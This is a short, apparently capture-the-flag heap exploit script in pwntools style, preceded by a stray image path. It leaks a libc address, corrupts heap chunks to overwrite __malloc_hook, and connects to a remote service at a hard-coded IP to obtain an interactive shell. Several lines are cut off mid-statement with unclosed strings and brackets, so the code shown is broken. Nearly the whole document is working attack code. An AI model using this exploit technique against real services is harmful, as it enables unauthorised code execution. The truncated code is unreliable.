 def exploit(r):
login()
add_video('AAAAAAAA', 'AAAA', 'AAAA', 'AAAAAAAAAAA', 'AAAA')
add_video('AAAAAAAA', 'AAAA', 'AAAA', 'AAAAAAAAAAA', 'AAAA')
fre(0)
leak = '\x00'
for i in range(1, 6):
edit_video(1, 'AAAAAAAA', 'AAAA', 'AAAA', '\x00'*i, 'A
leak += show_video(1)[-1]
leak += '\x00\x00'
libc.address = u64(leak) - libc.sym['__malloc_hook'] + 0x10
info('%016x libc.address', libc.address)
edit_video(1, 'AAAAAAAA', 'AAAA', p32(0x70-8), p64(libc.sym[
add_video('AAAAAAAA', 'AAAA', p32(0x70-8), p64(libc.sym['__m
add_video('AAAAAAAA', 'AAAA', p32(0x70-8), '\x00'*3 + p64(li
r.sendlineafter('>>> ', '1')
r.sendlineafter('>>> ', '1')
r.interactive()
libc = ELF('./libc.so.6')
r = remote('139.199.99.130', 8989)
exploit(r)